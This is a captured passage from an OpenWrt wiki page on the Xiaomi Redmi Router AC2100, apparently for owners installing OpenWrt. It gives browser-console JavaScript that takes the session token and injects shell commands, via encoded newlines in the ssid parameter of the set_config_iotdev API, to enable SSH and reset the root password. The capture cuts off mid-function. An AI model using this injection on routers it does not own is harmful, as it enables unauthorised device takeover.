 openwrt.org
[OpenWrt Wiki] Xiaomi Redmi Router AC2100
Redmi路由器
OpenWrt
WIRELESS FREEDOM
Search
Log In
Using JavaScript console
Manually run in browser
Shell script
After login, open console in browser (Press F12), run the following JavaScript, it will get the stok token from current URL, then send request
to enable SSH, change root password.
https://gist.github.com/steelywing/bdfe5a72a7fa4c34e3fa4f74379b156a
function getSTOK() {
let match = location.href.match(/;stok=(.*?)\//);
if (!match) {
return null;
}
return match[1];
}
function execute(stok, command) {
command = encodeURIComponent(command);
let path = `/cgi-bin/luci/;stok=${stok}/api/misystem/set_config_iotdev?bssid=SteelyWing&user_id=SteelyWi
ng&ssid=-h%0A${command}%0A`;
console.log(path);
return fetch(new Request(location.origin + path));
}
function enableSSH() {
stok = getSTOK();
if (!stok) {
This website uses cookies. By using the website, you agree with storing cookies on your computer. Also you acknowledge that you have read and understand our Privacy Policy. If you do not
agree leave the website. OK More information about cookies
MAR
1